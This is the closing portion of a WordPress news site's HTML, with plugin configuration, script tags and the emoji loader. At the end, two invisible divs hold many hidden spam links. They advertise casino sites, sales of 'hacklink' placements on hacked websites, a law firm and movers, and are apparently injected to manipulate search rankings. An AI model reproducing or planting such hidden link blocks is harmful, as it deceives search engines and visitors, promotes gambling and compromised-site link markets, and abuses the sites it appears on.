\u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"bf3cc9d2d7","eael_register_nonce":"41b0a42f87","eael_lostpassword_nonce":"4e1f1cff35","eael_resetpassword_nonce":"42268dc25d"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-21 21:14:27 -->